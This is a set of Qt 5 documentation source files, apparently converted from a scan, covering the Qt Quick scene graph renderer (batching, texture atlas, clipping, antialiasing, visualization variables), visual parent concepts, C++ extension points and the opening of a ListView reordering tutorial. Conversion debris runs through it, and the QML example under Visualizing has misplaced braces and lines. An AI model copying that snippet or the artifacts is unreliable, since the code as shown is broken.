 containing the x and y offsets and then using for instance \c glDrawArrays to draw two triangles making up the rectangle. The icon is drawn next. In OpenGL terms this means selecting a shader program to draw textures, selecting the active texture to use, setting the transformation matrix, enabling alpha-blending and then using for instance \c glDrawArrays to draw the two triangles making up the bounding rectangle of the icon. The text and separator line between cells follow a similar pattern. And this process is repeated for every cell in the list, so for a longer list, the overhead imposed by OpenGL state changes and draw calls completely outweighs the benefit that using a hardware accelerated API could provide.

 When each primitive is large, this overhead is negligible, but in the case of a typical UI, there are many small items which add up to a considerable overhead.

 The default scene graph renderer works within these limitations and will try to merge individual primitives together into batches while preserving the exact same visual result. The result is fewer OpenGL state changes and a minimal amount of draw calls, resulting in optimal performance.

\section2 Opaque Primitives

The renderer separates between opaque primitives and primitives

 which require alpha blending. By using OpenGL's Z-buffer and giving each primitive a unique z position, the renderer can freely reorder opaque primitives without any regard for their location on screen and which other elements they overlap with. By looking at each primitive's material state, the renderer will create opaque batches. From Qt Quick core item set, this includes Rectangle items with opaque colors and fully opaque images, such as JPEGs or BMPs.

 Another benefit of using opaque primitives, is that opaque primitives does not require \c GL\_BLEND to be enabled which can be quite costly, especially on mobile and embedded GPUs.

 Opaque primitives are rendered in a front-to-back manner with \c glDepthMask and \c GL\_DEPTH\_TEST enabled. On GPUs that internally do early-z checks, this means that the fragment shader does not need to run for pixels or blocks of pixels that are obscured. Beware that the renderer still needs to take these nodes into account and the vertex shader is still run for every vertex in these primitives, so if the application knows that something is fully obscured, the best thing to do is to explicitly hide it using Item::visible or Item::opacity.

 \note The Item::z is used to control an Item's stacking order relative to its siblings. It has no direct relation to the renderer and OpenGL's Z-buffer.

## \section2 Alpha Blended Primitives

 Once opaque primitives have been drawn, the renderer will disable \c glDepthMask, enable \c GL\_BLEND and render all alpha blended primitives in a back-to-front manner.

 Batching of alpha blended primitives requires a bit more effort in the renderer as elements that are overlapping need to be rendered in the correct order for alpha blending to look correct. Relying on the Z-buffer alone is not enough. The renderer does a pass over all alpha blended primitives and will look at their bounding rect in addition to their material state to figure out which elements can be batched and which can not.

\image visualcanvas\_overlap.png

 In the left-most case, the blue backgrounds can be drawn in one call and the two text elements in another call, as the texts only overlap a background which they are stacked in front of. In the right-most case, the background of "Item 4" overlaps the text of "Item 3" so in this case, each of backgrounds and texts need to be drawn using separate calls.

Z-wise, the alpha primitives are interleaved with the opaque nodes

 and may trigger early-z when available, but again, setting Item::visible to false is always faster.

\section2 Mixing with 3D primitives

 The scene graph can support pseudo 3D and proper 3D primitives. For instance, one can implement a "page curl" effect using a ShaderEffect or implement a bumpmapped torus using QSGGeometry and a custom material. While doing so, one needs to take into account that the default renderer already makes use of the depth buffer.

 The renderer modifies the vertex shader returned from QSGMaterialShader::vertexShader() and compresses the z values of the vertex after the model-view and projection matrices has been applied and then adds a small translation on the z to position it the correct z position.

 The compression assumes that the z values are in the range of 0 to 1.

#### \section2 Texture Atlas

 The active texture is a unique OpenGL state, which means that multiple primitives using different OpenGL textures cannot be batched. The Qt Quick scene graph for this reason allows multiple

 QSGTexture instances to be allocated as smaller sub-regions of a larger texture; a texture atlas.

 The biggest benefit of texture atlases is that multiple QSGTexture instances now refer to the same OpenGL texture instance. This makes it possible to batch textured draw calls as well, such as Image items, BorderImage items, ShaderEffect items and also C++ types such as QSGSimpleTextureNode and custom QSGGeometryNodes using textures.

\note Large textures do not go into the texture atlas.

 Atlas based textures are created by passing QQuickWindow::TextureCanUseAtlas to the QQuickWindow::createTextureFromImage().

 \note Atlas based textures do not have texture coordinates ranging from 0 to 1. Use QSGTexture::normalizedTextureSubRect() to get the atlas texture coordinates.

 The scene graph uses heuristics to figure out how large the atlas should be and what the size threshold for being entered into the atlas is. If different values are needed, it is possible to override them using the environment variables \c {QSG\_ATLAS\_WIDTH=[width]}, \c {QSG\_ATLAS\_HEIGHT=[height]} and \c {QSG\_ATLAS\_SIZE\_LIMIT=[size]}. Changing these values will mostly be

interesting for platform vendors.

\section1 Batch Roots

 In addition to mergin compatible primitives into batches, the default renderer also tries to minimize the amount of data that needs to be sent to the GPU for every frame. The default renderer identifies subtrees which belong together and tries to put these into separate batches. Once batches are identified, they are merged, uploaded and stored in GPU memory, using Vertex Buffer Objects.

\section2 Transform Nodes

 Each Qt Quick Item inserts a QSGTransformNode into the scene graph tree to manage its x, y, scale or rotation. Child items will be populated under this transform node. The default renderer tracks the state of transform nodes between frames, and will look at subtrees to decide if a transform node is a good candidate to become a root for a set of batches. A transform node which changes between frames and which has a fairly complex subtree, can become a batch root.

 QSGGeometryNodes in the subtree of a batch root are pre-transformed relative to the root on the CPU. They are then uploaded and retained on the GPU. When the transform changes, the renderer only needs to

 update the matrix of the root, not each individual item, making list and grid scrolling very fast. For successive frames, as long as nodes are not being added or removed, rendering the list is effectively for free. When new content enters the subtree, the batch that gets it is rebuilt, but this is still relatively fast. There are usually several unchanging frames for every frame with added or removed nodes when panning through a grid or list.

 Another benefit of identifying transform nodes as batch roots is that it allows the renderer to retain the parts of the tree that has not changed. For instance, say a UI consists of a list and a button row. When the list is being scrolled and delegates are being added and removed, the rest of the UI, the button row, is unchanged and can be drawn using the geometry already stored on the GPU.

 The node and vertex threshold for a transform node to become a batch root can be overridden using the environment variables \c {QSG\_RENDERER\_BATCH\_NODE\_THRESHOLD=[count]} and \c {QSG\_RENDERER\_BATCH\_VERTEX\_THRESHOLD=[count]}. Overriding these flags will be mostly useful for platform vendors.

 \note Beneath a batch root, one batch is created for each unique set of material state and geometry type.

\section2 Clipping

 When setting Item::clip to true, it will create a QSGClipNode with a rectangle in its geometry. The default renderer will apply this clip by using scissoring in OpenGL. If the item is rotated by a non-90-degree angle, the OpenGL's stencil buffer is used. Qt Quick Item only supports setting a rectangle as clip through QML, but the scene graph API and the default renderer can use any shape for clipping.

 When applying a clip to a subtree, that subtree needs to be rendered with a unique OpenGL state. This means that when Item::clip is true, batching of that item is limited to its children. When there are many children, like a ListView or GridView, or complex children, like a TextArea, this is fine. One should, however, use clip on smaller items with caution as it prevents batching. This includes button label, text field or list delegate and table cells.

#### \section2 Vertex Buffers

 Each batch uses a vertex buffer object (VBO) to store its data on the GPU. This vertex buffer is retained between frames and updated when the part of the scene graph that it represents changes.

 By default, the renderer will upload data into the VBO using \c GL\_STATIC\_DRAW. It is possible to select different upload strategy

#### by setting the environment variable \c

 {QSG\_RENDERER\_BUFFER\_STRATEGY=[strategy]}. Valid values are \c stream and \c dynamic. Changing this value is mostly useful for platform vendors.

### \section1 Antialiasing

 The scene graph supports two types of antialiasing. By default, primitives such as rectangles and images will be antialiased by adding more vertices along the edge of the primitives so that the edges fade to transparent. We call this method \e {vertex antialiasing}. If the user requests a multisampled OpenGL context, by setting a QSurfaceFormat with samples greater than \c 0 using QQuickWindow::setFormat(), the scene graph will prefer multisample based antialiasing (MSAA). The two techniques will affect how the rendering happens internally and have different limitations.

 It is also possible to override the antialiasing method used by setting the environment variable \c {QSG\_ANTIALIASING\_METHOD} to either  $\c$  vertex or  $\c$  {msaa}.

 Vertex antialiasing can produce seams between edges of adjacent primitives, even when the two edges are mathmatically the same. Multisample antialiasing does not.

#### \section2 Vertex Antialiasing

 Vertex antialiasing can be enabled and disabled on a per-item basis using the Item::antialiasing property. It will work regardless of what the underlying hardware supports and produces higher quality antialiasing, both for normally rendered primitives and also for primitives captured into framebuffer objects, for instance using the ShaderEffectSource type.

 The downside to using vertex antialiasing is that each primitive with antialiasing enabled will have to be blended. In terms of batching, this means that the renderer needs to do more work to figure out if the primitive can be batched or not and due to overlaps with other elements in the scene, it may also result in less batching, which could impact performance.

 On low-end hardware blending can also be quite expensive so for an image or rounded rectangle that covers most of the screen, the amount of blending needed for the interior of these primitives can result in significant performance loss as the entire primitive must be blended.

\section2 Multisample Antialiasing

Multisample antialiasing is a hardware feature where the hardware

 calculates a coverage value per pixel in the primitive. Some hardware can multisample at a very low cost, while other hardware may need both more memory and more GPU cycles to render a frame.

 Using multisample antialiasing, many primitives, such as rounded rectangles and image elements can be antialiased and still be \e opaque in the scene graph. This means the renderer has an easier job when creating batches and can rely on early-z to avoid overdraw.

 When multisample antialiasing is used, content rendered into framebuffer objects, need additional extensions to support multisampling of framebuffers. Typically \c GL\_EXT\_framebuffer\_multisample and \c GL\_EXT\_framebuffer\_blit. Most desktop chips have these extensions present, but they are less common in embedded chips. When framebuffer multisampling is not available in the hardware, content rendered into framebuffer objects will not be antialiased, including the content of a ShaderEffectSource.

## \section1 Performance

 As stated in the beginning, understanding the finer details of the renderer is not required to get good performance. It is written to optimize for common use cases and will perform quite well under almost any circumstance.

 \li Good performance comes from effective batching, with as little as possible of the geometry being uploaded again and again. By setting the environment variable \c {QSG\_RENDERER\_DEBUG=render}, the renderer will output statistics on how well the batching goes, how many batches, which batches are retained and which are opaque and not. When striving for optimal performance, uploads should happen only when really needed, batches should be fewer than 10 and at least 3-4 of them should be opaque.

 \li The default renderer does not do any CPU-side viewport clipping nor occlusion detection. If something is not supposed to be visible, it should not be shown. Use \c {Item::visible: false} for items that should not be drawn. The primary reason for not adding such logic is that it adds additional cost which would also hurt applications that took care in behaving well.

 \li Make sure the texture atlas is used. The Image and BorderImage items will use it unless the image is too large. For textures created in C++, pass QQuickWindow::TextureCanUseAtlas when calling QQuickWindow::createTexture(). By setting the environment variable  $\csc$  {QSG\_ATLAS\_OVERLAY} all atlas textures will be colorized so they are easily identifiable in the

\list

application.

 \li Use opaque primitives where possible. Opaque primitives are faster to process in the renderer and faster to draw on the GPU. For instance, PNG files will often have an alpha channel, even though each pixel is fully opaque. JPG files are always opaque. When providing images to an QQuickImageProvider or creating images with QQuickWindow::createTextureFromImage(), let the image have QImage::Format\_RGB32, when possible.

 \li Be aware of that overlapping compond items, like in the illustration above, can not be batched.

 \li Clipping breaks batching. Never use on a per-item basis, inside tables cells, item delegates or similar. Instead of clipping text, use eliding. Instead of clipping an image, create a QQuickImageProvider that returns a cropped image.

 \li Batching only works for 16-bit indices. All built-in items use 16-bit indices, but custom geometry is free to also use 32-bit indices.

 \li Some material flags prevent batching, the most limiting one being QSGMaterial::RequiresFullMatrix which prevents all batching.  \li Applications with a monochrome background should set it using QQuickWindow::setColor() rather than using a top-level Rectangle item. QQuickWindow::setColor() will be used in a call to \c glClear(), which is potentially faster.

 \li Mipmapped Image items are not placed in global atlas and will not be batched.

# \endlist

 If an application performs poorly, make sure that rendering is actually the bottleneck. Use a profiler! The environment variable  $\operatorname{c}$  {QSG\_RENDER\_TIMING=1} will output a number of useful timing parameters which can be useful in pinpointing where a problem lies.

\section1 Visualizing

 To visualize the various aspects of the scene graph's default renderer, the \c QSG\_VISUALIZE environment variable can be set to one of the values detailed in each section below. We provide examples of the output of some of the variables using the following QML code:

\code

import QtQuick 2.2

# Rectangle {

width: 200

height: 140

# ListView {

id: clippedList

x: 20

y: 20

width: 70

height: 100

clip: true

model: ["Item A", "Item B", "Item C", "Item D"]

# delegate: Rectangle {

color: "lightblue"

width: parent.width

height: 25

# Text {

text: modelData

anchors.fill: parent

horizontalAlignment: Text.AlignHCenter

verticalAlignment: Text.AlignVCenter

}

}

}

# ListView {

id: clippedDelegateList

x: clippedList.x + clippedList.width + 20

y: 20

width: 70

height: 100

clip: true

model: ["Item A", "Item B", "Item C", "Item D"]

delegate: Rectangle {

color: "lightblue"

width: parent.width

height: 25

clip: true

# Text {

}

 text: modelData anchors.fill: parent horizontalAlignment: Text.AlignHCenter verticalAlignment: Text.AlignVCenter } }

# \endcode

 For the ListView on the left, we set its \l {Item::clip}{clip} property to \c true. For the ListView on right, we also set each delegate's \l {Item::clip}{clip} property to \c true to illustrate the effects of clipping on batching.

 \image visualize-original.png "Original" Original

 \note The visualized elements do not respect clipping, and rendering order is arbitrary.

\section2 Visualizing Batches

 Setting \c QSG\_VISUALIZE to \c batches visualizes batches in the renderer. Merged batches are drawn with a solid color and unmerged batches are drawn with a diagonal line pattern. Few unique colors means good batching. Unmerged batches are bad if they contain many individual nodes.

\image visualize-batches.png "batches"

\c QSG\_VISUALIZE=batches

\section2 Visualizing Clipping

}

Setting \c QSG\_VISUALIZE to \c clip draws red areas on top of the scene to indicate clipping. As Qt Quick Items do not clip by default, no clipping is usually visualized.

\image visualize-clip.png

\c QSG\_VISUALIZE=clip

\section2 Visualizing Changes

Setting \c QSG\_VISUALIZE to \c changes visualizes changes in the renderer. Changes in the scenegraph are visualized with a flashing overlay of a random color. Changes on a primitive are visualized with a solid color, while changes in an ancestor, such as matrix or opacity changes, are visualized with a pattern.

\section2 Visualizing Overdraw

Setting \c QSG\_VISUALIZE to \c overdraw visualizes overdraw in the renderer. Visualize all items in 3D to highlight overdraws. This mode can also be used to detect geometry outside the viewport to some extent. Opaque items are rendered with a green tint, while translucent items are rendered with a red tint. The bounding box for the viewport is rendered in blue. Opaque content is easier for the scenegraph to process and is usually faster to render.
Note that the root rectangle in the code above is superfluous as the window is also white, so drawing the rectangle is a waste of resources in this case. Changing it to an Item can give a slight performance boost.

\image visualize-overdraw-1.png "overdraw-1"

\image visualize-overdraw-2.png "overdraw-2"

\c QSG VISUALIZE=overdraw

 $*$ 

topic.gdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $\ast\ast$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $***$ 

### $/$ <sup>\*</sup>!

\page qtquick-visualcanvas-topic.html

\title Important Concepts In Qt Quick - The Visual Canvas

\brief Overview of visual canvas concepts

The visual canvas provided by the Qt Quick is a two dimensional canvas with z-ordering.

\section1 Coordinate System

The top-left pixel in the Qt Quick coordinate system is the [0, 0] pixel.

The coordinate system of a child item is relative to its visual parent item.

See the documentation on the

\I{qtquick-visualcanvas-coordinates.html}{Coordinate System} for

in-depth information about the coordinate system utilized by Qt Quick.

\section1 Visual Parent

There are two separate kinds of parenting in a QML application which uses Qt Quick. The first kind is the ownership-parent (also known as the QObject parent) which determines object lifetime semantics. The second kind is the visual parent which determines where on the canvas an item is drawn, and also certain properties (for example, opacity applies to visual children).

In almost all cases, the visual parent is identical to the ownership-parent. See the documentation about the \l{qtquick-visualcanvas-visualparent.html} {Visual Parent} for more in-depth information on the topic.

\section1 Scene Graph

Modern computer systems and devices use OpenGL to draw graphics. Qt Quick requires OpenGL and it is used to display applications developed with Qt Quick in QML. In particular, Qt Quick defines a scene graph which is then rendered. See the documentation about the \l{qtquick-visualcanvas-scenegraph.html}{Scene Graph} for in-depth information about the concept of a scene graph and why it is beneficial, and about the scene graph implementation provided by Qt Quick.

\*/

visualparent.gdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* SQT BEGIN LICENSE:FDLS

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://gt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

/\*!

\page qtquick-visualcanvas-visualparent.html

\title Concepts - Visual Parent in Qt Quick

\brief Description of the concept of visual parent in Qt Quick

\section1 Visual Parent

When creating visual scenes with Qt Quick, it is important to understand the concept of the \e {visual parent}.

The concept of the visual parent in Qt Quick is separate from, but related to, the concept of the \e {object parent}

within the QObject parent hierarchy. All QML objects have an \e {object parent}, which is determined by the

\l{qml-object-declarations}{object hierarchy} in which the object is declared. When working with the \c **OtQuick** 

module, the \l Item type is the base type for all visual items provided by this module, and it provides the

concept of an additional \e {visual parent}, as defined by an item's \l {Item::}{parent} property. Every item

has a visual parent; if an item's \l {Item::}{parent} property value is \c null, the item will not be rendered

in the scene.

Any object assigned to an item's \l{Item::}{data} property becomes a child of the item within its QObject hierarchy, for

memory management purposes. Additionally, if an object added to the data property is of the \l Item type, it is also

assigned to the \l Item::children property and becomes a child of the item within the visual scene hierarchy.

(Most Qt Quick hierarchy crawling algorithms, especially the rendering algorithms, only consider the visual parent

hierarchy.)

For convenience, the Item \l {Item::}{data} property is its \l{Default Properties}{default property}. This means

that any child item declared within an \l Item object without being assigned to a specific property is automatically

assigned to the \l {Item::}{data} property and becomes a child of the item as described above. So, the two code

blocks below produce the same result, and you will almost always see the form shown below left, rather than the

explicit \c data assignment shown below right:

\table

\row

\li

\code

import QtQuick 2.0

Item {

width: 100; height: 100

Rectangle { width: 50; height: 50; color: "red" }

}

\endcode

\li

\code

import QtQuick 2.0

Item {

width: 100; height: 100

data: [

Rectangle { width: 50; height: 50; color: "red" }

]

}

\endcode

\endtable

An item's visual parent can be changed at any time by setting its \l {Item::}{parent} property. Thus, an item's

visual parent may not necessarily be the same as its object parent.

When an item becomes the child of another item:

\list

\li The child's \l{Item::parent}{parent} refers to its parent item

\li The parent's \l{Item::children}{children} and \l{Item::childrenRect.x}{childrenRect} properties takes that

child into account

\endlist

Declaring an item as a child of another does not automatically mean that the child item will be appropriately

positioned or sized to fit within its parent. Some QML types may have in-built behaviors that affect the positioning

of child items  $\hat{\alpha} \in \mathcal{C}$  for example, a \l Row object automatically re-positions its children into a horizontal formation  $\hat{a}\in\tilde{a}$ 

but these are behaviors enforced by the types' own specific implementations. Additionally, a parent item will not

automatically clip its children to visually contain them within the parent's visual bounds, unless its \l{Item::}{clip}

property is set to true.

The visual parent of an item may come under consideration in particular circumstances, as described in the sections

below.

\section2 Item Coordinates

As item coordinates are relative to the visual parent, they can be affected by changes to the visual hierarchy. See

the \l{qtquick-visualcanvas-coordinates.html}{Visual Coordinates} concept page for more detail.

\section2 Stacking Order

Qt Quick items use a recursive drawing algorithm for determining which items are drawn on top in case of collisions.

In general items are drawn on top of their parent items, in the order they were created (or specified in the QML file).

So in the following example, the blue rectangle will be drawn on top of the green rectangle:

\snippet qml/visualparent.qml 0

\image visual-parent-example.png

Because the algorithm recurses through the visual item hierarchy, any children of the green rectangle will also be drawn beneath

the blue rectangle and beneath any of the blue rectangle's children.

Stacking order can be influenced with the \l Item::z property. Z values below 0 will stack below the parent, and if z

values are assigned then siblings will stack in z-order (with creation order used to break ties). Z values only affect

stacking compared to siblings and the parent item. If you have an item who is obscured by a subtree rooted above its

parent item, no z value on that item will increase its stacking order to stack above that subtree. To stack that item

above the other subtree you'll have to alter z values farther up in the hierarchy, or re-arrange the visual item

hierarchy.

\snippet qml/visualparent2.qml 0

\image visual-parent-example2.png

In the above example, the red rectangle has a high z value, but is still stacked below the blue rectangle. This is

because it is a child of the green rectangle, and the green rectangle is a sibling of the blue rectangle. The z value

of the green rectangle is lower than that of the blue rectangle, so the green rectangle and all children will be

stacked beneath the blue rectangle.

\section2 Canvas Ownership

The definition of what is rendered in a Qt Quick scene is the visual item tree rooted at QQuickWindow::contentItem.

Therefore to add an Item to a specific Qt Quick scene for rendering it needs to become a visual hierarchy child of an

Item already in the visual item hierarchy, such as QQuickWindow::contentItem.

 $^*/$ 

topic.gdoc

 $**$ 

- \*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).
- \*\* Contact: http://www.qt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the \*\* Software or, alternatively, in accordance with the terms contained in \*\* a written agreement between you and Digia. For licensing terms and \*\* conditions see http://qt.digia.com/licensing. For further information \*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $**$ 

## $/$ <sup>\*</sup>!

\page qtquick-visualtypes-topic.html \title Important Concepts In Qt Quick - Visual Types

\brief Overview of visual type concepts

Most user-interfaces include some visual aspect. While multimodal interfaces are extremely interesting and can be very engaging and interactive (using, for example, haptic feedback and sounds to notify the user of changes in the

state of an application), visual objects in a user-interface are able to convey

a huge amount of information to the user at a glance.

See the \I{Qt Quick QML Types} page for the complete list of visual object types provided by Qt Quick.

 $*$ 

cppextensionpoints.gdoc

 $***$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.gt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $\ast\ast$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $\ast\ast$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $**$ 

 $/$ <sup>\*</sup>!

\page qtquick-cppextensionpoints.html

\title C++ Extension Points Provided By Qt Quick

\brief Description of the C++ extension points provided by the Qt Quick module

All QML applications can be extended from C++ in order to use additional functionality implemented in C++ code or to provide a C++ based QML plugin. This topic of extending QML from C++ is covered in the \l {Integrating QML and C++} documentation.

Additionally, the Qt Quick module provides several extension and integration points for C++ developers, specific to this module. In particular, it allows C++ developers to create and register custom QQuickItem-derived types which can be rendered by Qt Quick. It also provides several scene graph-related classes which allow developers to define their own rendering primitives.

\target user-defined-qquickitem-derived-types \section1 User-Defined QQuickItem-Derived Types

While the Qt Quick module already provides a rich library of visual item types for use in a QML application, some developers may wish to define their own item-derived types in C++ and expose them to the QML type system. The easiest way to do this is to subclass QQuickItem, which is the base type for all visual types in the Qt Quick module. See the QQuickItem documentation for more details.

\target scene-graph-related-classes

\section1 Scene Graph-Related Classes

Qt Quick 2 makes use of a dedicated scene graph based on OpenGL ES 2.0 or OpenGL 2.0 for its rendering. Using a scene graph for graphics rather than the traditional imperative painting systems (QPainter and similar), means the scene to be rendered can be retained between frames and the complete set of primitives to render is known before rendering starts. This opens up for a number of optimizations, such as batching the OpenGL draw calls to minimize state changes or discarding obscured primitives.

The \l {Qt Quick C++ Classes}{Qt Quick C++ API} provides various classes to enable custom nodes to be created in C++.

See the \I {Qt Quick Scene Graph} documentation for details.

\target pixmap-and-threaded-image-support \section1 Pixmap and Threaded Image Support

While the QML engine allows QML application to load images from filesystem or network resources, some applications may require the additional option of loading images from C++ based processes. This can be implemented through the QQuickImageProvider class, which provides support for pixmap loading and threaded image requests for QML applications. Any QML application that requests an image through the special "image:" URL scheme will be directed to an appropriate image provider to load the image.

For more information, see the QQuickImageProvider documentation.

 $*$ /

dynamicview-tutorial.qdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in \*\* accordance with the commercial license agreement provided with the \*\* Software or, alternatively, in accordance with the terms contained in \*\* a written agreement between you and Digia. For licensing terms and \*\* conditions see http://qt.digia.com/licensing. For further information \*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $***$ 

## $/$ <sup>\*</sup>!

\page gml-dynamicview-tutorial.html tutorial

\title QML Dynamic View Ordering Tutorial

\brief A tutorial describing how to re-arrange items in a QML ListView

\nextpage QML Dynamic View Ordering Tutorial 1 - A Simple ListView and Delegate

This tutorial shows how items in a ListView can be re-ordered without modifying the source model.

It demonstrates using drag and drop to reposition individual items within a view and using model data to dynamically sort all items in a view.

Tutorial chapters:

\list 1

\li \l {QML Dynamic View Ordering Tutorial 1 - A Simple ListView and Delegate}{A Simple ListView and Delegate}

\li \l {QML Dynamic View Ordering Tutorial 2 - Dragging View Items}{Dragging View Items}

\li \l {QML Dynamic View Ordering Tutorial 3 - Moving Dragged Items}{Moving Dragged Items}

\li \l {QML Dynamic View Ordering Tutorial 4 - Sorting Items}{Sorting Items}

\endlist

All the code in this tutorial can be found in Qt's \c examples/quick/tutorials/dynamicview directory.

\*/

# /\*!

\title QML Dynamic View Ordering Tutorial 1 - A Simple ListView and Delegate

\contentspage QML Dynamic View Ordering Tutorial

\previouspage QML Dynamic View Ordering Tutorial

\nextpage QML Dynamic View Ordering Tutorial 2 - Dragging View Items

\example tutorials/dynamicview/dynamicview1

We begin our application by defining a ListView, a model which will provide data to the view, and a

delegate which provides a template for constructing items in the view.

The code for the ListView and delegate looks like this:

\snippet tutorials/dynamicview/dynamicview1/dynamicview.qml 0

The model is defined in a separate QML file which looks like this:

\snippet tutorials/dynamicview/dynamicview1/PetsModel.qml 0 \snippet tutorials/dynamicview/dynamicview1/PetsModel.qml 1

\section2 Walkthrough

The first item defined within the application's root Rectangle is the delegate Component. This is the template from which each item in the ListView is constructed.

The  $\c$  name,  $\c$  age,  $\c$  type, and  $\c$  size variables referenced in the delegate are sourced from the model data. The names correspond to roles defined in the model.

\snippet tutorials/dynamicview/dynamicview1/dynamicview.qml 1

The second part of the application is the ListView itself to which we bind the model and delegate.

\snippet tutorials/dynamicview/dynamicview1/dynamicview.qml 2

\*/

#### /\*!

\title QML Dynamic View Ordering Tutorial 2 - Dragging View Items \contentspage QML Dynamic View Ordering Tutorial \previouspage QML Dynamic View Ordering Tutorial 1 - A Simple ListView and Delegate \nextpage QML Dynamic View Ordering Tutorial 3 - Moving Dragged Items

\example tutorials/dynamicview/dynamicview2

Now that we have a visible list of items we want to be able to interact with them. We'll start by extending the delegate so the visible content can be dragged up and down the screen. The updated delegate looks like this:

\snippet tutorials/dynamicview/dynamicview2/dynamicview.qml 0

\section2 Walkthrough

The major change here is the root item of the delegate is now a MouseArea which provides handlers for mouse events and will allow us to drag the delegate's content item. It also acts as a container for the content item which is important as a delegate's root item is positioned by the view and cannot be moved by other means.

\snippet tutorials/dynamicview/dynamicview2/dynamicview.qml 1 \snippet tutorials/dynamicview/dynamicview2/dynamicview.qml 2 Dragging the content item is enabled by binding it to the MouseArea's

\l {QtQuick::MouseArea::drag.target}{drag.target} property. Because we still want the view to be flickable we wait until the MouseArea's \l {QtQuick::MouseArea::}{pressAndHold} signal is emitted before binding the drag target. This way when mouse moves before the hold timeout has expired it is interpreted as moving the list and if it moves after it is interpreted as dragging an item. To make it more obvious to the user when an item can be dragged we'll change the background color of the content item when the timeout has expired.

#### \snippet tutorials/dynamicview/dynamicview2/dynamicview.qml 3

The other thing we'll need to do before an item can be dragged is to unset any anchors on the content item so it can be freely moved around. We do this in a state change that is triggered when the delegate item is held, at the same time we can reparent the content item to the root item so that is above other items in the stacking order and isn't obscured as it is dragged around.

\snippet tutorials/dynamicview/dynamicview2/dynamicview.qml 4

\*/

## /\*!

\title QML Dynamic View Ordering Tutorial 3 - Moving Dragged Items \contentspage QML Dynamic View Ordering Tutorial \previouspage QML Dynamic View Ordering Tutorial 2 - Dragging View Items \nextpage QML Dynamic View Ordering Tutorial 4 - Sorting Items

#### \example tutorials/dynamicview/dynamicview3

The next step in our application to move items within the list as they're dragged so that we can re-order the list. To achieve this we introduce three new types to our application; DelegateModel, \l Drag and DropArea.

